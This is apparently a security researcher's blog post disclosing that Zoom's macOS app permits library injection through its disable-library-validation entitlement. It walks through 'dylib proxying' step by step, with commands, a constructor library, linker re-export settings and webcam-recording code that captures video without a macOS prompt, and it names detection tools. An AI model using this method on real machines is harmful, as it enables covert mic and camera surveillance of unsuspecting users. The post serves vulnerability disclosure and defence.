Unfortunately, Zoom has (for reasons unbeknown to me), a specific “exclusion” that allows malicious code to be injected into its process space, where said code can piggy-back off Zoom’s (mic and camera) access! This give malicious code a way to either record Zoom meetings, or worse, access the mic and camera at arbitrary times (without the user access prompt)!
Modern macOS applications are compiled with a feature called the “Hardened Runtime”. This security enhancement is well documented by Apple, who note:
"The Hardened Runtime, along with System Integrity Protection (SIP), protects the runtime integrity of your software by preventing certain classes of exploits, like code injection, dynamically linked library (DLL) hijacking, and process memory space tampering." -Apple
I’d like to think that Apple attended my 2016 at ZeroNights in Moscow, where I noted this feature would be a great addition to macOS:

We can check that Zoom (or any application) is validly signed and compiled with the “Hardened Runtime” via the codesign utility:
$ codesign -dvvv /Applications/zoom.us.app/ Executable=/Applications/zoom.us.app/Contents/MacOS/zoom.us Identifier=us.zoom.xos Format=app bundle with Mach-O thin (x86_64) CodeDirectory v=20500 size=663 flags=0x10000(runtime) hashes=12+5 location=embedded ... Authority=Developer ID Application: Zoom Video Communications, Inc. (BJ4HAAB9B3) Authority=Developer ID Certification Authority Authority=Apple Root CA
A flags value of 0x10000(runtime) indicates that the application was compiled with the “Hardened Runtime” option, and thus said runtime, should be enforced by macOS for this application.
Ok so far so good! Code injection attacks should be generically thwarted due to this!
…but (again) this is Zoom, so not so fast 😅
Let’s dump Zoom’s entitlements (entitlements are code-signed capabilities and/or exceptions), again via the codesign utility:
codesign -d --entitlements :- /Applications/zoom.us.app/ Executable=/Applications/zoom.us.app/Contents/MacOS/zoom.us <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN...> <plist version="1.0"> <dict> <key>com.apple.security.automation.apple-events</key> <true/> <key>com.apple.security.device.audio-input</key> <true/> <key>com.apple.security.device.camera</key> <true/> <key>com.apple.security.cs.disable-library-validation</key> <true/> <key>com.apple.security.cs.disable-executable-page-protection</key> <true/> </dict> </plist>
The com.apple.security.device.audio-input and com.apple.security.device.camera entitlements are required as Zoom needs (user-approved) mic and camera access.
However the com.apple.security.cs.disable-library-validation entitlement is interesting. In short it tells macOS, “hey, yah I still (kinda?) want the “Hardened Runtime”, but please allow any libraries to be loaded into my address space” …in other words, library injections are a go!
Apple documents this entitlement as well:

So, thanks to this entitlement we can (in theory) circumvent the “Hardened Runtime” and inject a malicious library into Zoom (for example to access the mic and camera without an access alert).
There are variety of ways to coerce a remote process to load a dynamic library at load time, or at runtime. Here we’ll focus on a method I call “dylib proxying”, as it’s both stealthy and persistent (malware authors, take note!).
In short, we replace a legitimate library that the target (i.e. Zoom) depends on, then, proxy all requests made by Zoom back to the original library, to ensure legitimate functionality is maintained. Both the app, and the user remains none the wiser!
A benefit of this, is that Apple's runtime signature checks (e.g. for mic & camera access) do not seem to detect the malicious library, and thus still afford the process continued access to the mic & camera.
This is a method I’ve often (ab)used before in a handful of exploits, for example to (previously) bypass SIP:

As the image illustrates one could proxied the IASUtilities library so that malicious code would be automatically loaded (‘injected’) by the macOS dynamic linker (dyld) into Apple’s installer (a prerequisite for the SIP bypass exploit).
Here, we’ll similarly proxy a library (required by Zoom), such that our malicious library will be automatically loaded into Zoom’s trusted process address space any time its launched.
To determine what libraries Zoom is linked against (read: requires), and thus will be automatically loaded by the macOS dynamic loader, we can use the otool with the -L flag:
$ otool -L /Applications/zoom.us.app/Contents/MacOS/zoom.us /Applications/zoom.us.app/Contents/MacOS/zoom.us: @rpath/curl64.framework/Versions/A/curl64 /System/Library/Frameworks/Cocoa.framework/Versions/A/Cocoa /System/Library/Frameworks/Foundation.framework/Versions/C/Foundation /usr/lib/libobjc.A.dylib /usr/lib/libc++.1.dylib /usr/lib/libSystem.B.dylib /System/Library/Frameworks/AppKit.framework/Versions/C/AppKit /System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation /System/Library/Frameworks/CoreServices.framework/Versions/A/CoreServices
As such, for an application to be ‘vulnerable’ to “dylib proxying” it must load a library from either its own application bundle, or another non-SIP’d location (and must not be compiled with the “hardened runtime” (well unless it has the com.apple.security.cs.disable-library-validation entitlement exception)).
Looking at the Zoom’s library dependencies, we see: @rpath/curl64.framework/Versions/A/curl64. We can resolve the runpath (@rpath) again via otool, this time with the -l flag:
$ otool -l /Applications/zoom.us.app/Contents/MacOS/zoom.us
...
Load command 22
cmd LC_RPATH
cmdsize 48
path @executable_path/../Frameworks (offset 12)
The @executable_path will be resolved at runtime to the binary’s path, thus the dylib will be loaded out of: /Applications/zoom.us.app/Contents/MacOS/../Frameworks, or more specifically /Applications/zoom.us.app/Contents/Frameworks.
Taking a peak at Zoom’s application bundle, we can confirm the presence of the curl64 (and many other frameworks and libraries) that will all be loaded whenever Zoom is launched:

For simplicity sake, we’ll target Zoom’s libssl.1.0.0.dylib (as it’s a stand-alone library, versus a framework/bundle) as the library we’ll proxy.
Step #1 is to rename the legitimate library. For example here, we simply prefix it with an underscore: _libssl.1.0.0.dylib
Now, if we running Zoom, it will (as expected) crash, as a library it requires (libssl.1.0.0.dylib) is ‘missing’:
patrick$ /Applications/zoom.us.app/Contents/MacOS/zoom.us dyld: Library not loaded: @rpath/libssl.1.0.0.dylib Referenced from: /Applications/zoom.us.app/Contents/Frameworks/curl64.framework/Versions/A/curl64 Reason: image not found Abort trap: 6
This is actually good news, as it means if we place any library named libssl.1.0.0.dylib in Zoom’s Frameworks directory dyld will (blindly) attempt to load it.
Step #2, let’s create a simple library, with a custom constructor (that will be automatically invoked when the library is loaded):
1__attribute__((constructor))
2static void constructor(void)
3{
4 char path[PROC_PIDPATHINFO_MAXSIZE];
5 proc_pidpath (getpid(), path, sizeof(path)-1);
6
7 NSLog(@"zoom zoom: loaded in %d: %s", getpid(), path);
8
9 return;
10} …and save it to /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib.
Then we re-run Zoom:
patrick$ /Applications/zoom.us.app/Contents/MacOS/zoom.us zoom zoom: loaded in 39803: /Applications/zoom.us.app/Contents/MacOS/zoom.us
Hooray! Our library is loaded by Zoom.
Unfortunately Zoom then exits right away. This is also not unexpected as our libssl.1.0.0.dylib is not an ssl library…that is to say, it doesn’t export any required functionality (i.e. ssl capabilities!). So Zoom (gracefully) fails.
Not to worry, this is where the beauty of “dylib proxying” shines.
Step #3, via simple linker directives, we can tell Zoom, “hey, while our library don’t implement the required (ssl) functionality you’re looking for, we know who does!” and then point Zoom to the original (legitimate) ssl library (that we renamed _libssl.1.0.0.dylib).
Diagrammatically this looks like so:

To create the required linker directive, we add the -XLinker -reexport_library and then the path to the proxy library target, under “Other Linker Flags” in Xcode:

To complete the creation of the proxy library, we must also update the embedded reexport path (within our proxy dylib) so that it points to the (original, albeit renamed) ssl library. Luckily Apple provides the install_name_tool tool just for this purpose:
patrick$ install_name_tool -change @rpath/libssl.1.0.0.dylib /Applications/zoom.us.app/Contents/Frameworks/_libssl.1.0.0.dylib /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib
We can now confirm (via otool) that our proxy library references the original ssl libary. Specifically, we note that our proxy dylib (libssl.1.0.0.dylib) contains a LC_REEXPORT_DYLIB that points to the original ssl library (_libssl.1.0.0.dylib):
patrick$ otool -l /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib
...
Load command 11
cmd LC_REEXPORT_DYLIB
cmdsize 96
name /Applications/zoom.us.app/Contents/Frameworks/_libssl.1.0.0.dylib
time stamp 2 Wed Dec 31 14:00:02 1969
current version 1.0.0
compatibility version 1.0.0
Re-running Zoom confirms that our proxy library (and the original ssl library) are both loaded, and that Zoom perfectly functions as expected! 🔥

The appeal of injection a library into Zoom, revolves around its (user-granted) access to the mic and camera. Once our malicious library is loaded into Zoom’s process/address space, the library will automatically inherit any/all of Zooms access rights/permissions!
This means that if the user as given Zoom access to the mic and camera (a more than likely scenario), our injected library can equally access those devices.
…or we can go ahead and still attempt to access the devices, as the access prompt will originate “legitimately” from Zoom and thus likely to be approved by the unsuspecting user.
To test this “access inheritance” I added some code to the injected library to record a few seconds of video off the webcam:
1
2 AVCaptureDevice* device = [AVCaptureDevice defaultDeviceWithMediaType:AVMediaTypeVideo];
3
4 session = [[AVCaptureSession alloc] init];
5 output = [[AVCaptureMovieFileOutput alloc] init];
6
7 AVCaptureDeviceInput *input = [AVCaptureDeviceInput deviceInputWithDevice:device
8 error:nil];
9
10 movieFileOutput = [[AVCaptureMovieFileOutput alloc] init];
11
12 [self.session addInput:input];
13 [self.session addOutput:output];
14 [self.session addOutput:movieFileOutput];
15
16 [self.session startRunning];
17
18 [movieFileOutput startRecordingToOutputFileURL:[NSURL fileURLWithPath:@"zoom.mov"]
19 recordingDelegate:self];
20
21 //stop recoding after 5 seconds
22 [NSTimer scheduledTimerWithTimeInterval:5 target:self
23 selector:@selector(finishRecord:) userInfo:nil repeats:NO];
24
25 ...Normally this code would trigger an alert from macOS, asking the user to confirm access to the (mic) and camera. However, as we’re injected into Zoom (which was already given access by the user), no additional prompts will be displayed, and the injected code was able to arbitrarily record audio and video.
Interestingly, the test captured the real brains behind this research:

In fact the /usr/bin/open utility supports the -j flag, which “launches the app hidden”!
Voila!
Conclusion
Today, we uncovered two (local) security issues affecting Zoom’s macOS application. Given Zoom’s privacy and security track record this should surprise absolutely zero people.
First, we illustrated how unprivileged attackers or malware may be able to exploit Zoom’s installer to gain root privileges.
Following this, due to an ’exception’ entitlement, we showed how to inject a malicious library into Zoom’s trusted process context. This affords malware the ability to record all Zoom meetings, or, simply spawn Zoom in the background to access the mic and webcam at arbitrary times! 😱
The former is problematic as many enterprises (now) utilize Zoom for (likely) sensitive business meetings, while the latter is problematic as it affords malware the opportunity to surreptitious access either the mic or the webcam, with no macOS alerts and/or prompts.
OSX.FruitFly v2.0 anybody?

So, what to do? Honestly, if you care about your security and/or privacy perhaps stop using Zoom. And if using Zoom is a must, I’ve written several free tools that may help detect these attacks. 😇
First, OverSight can alert you anytime anybody access the mic or webcam:

Thus even if an attacker or malware is (ab)using Zoom “invisibly” in the background, OverSight will generate an alert.
Another (free) tool is KnockKnock that can generically detect proxy libraries:
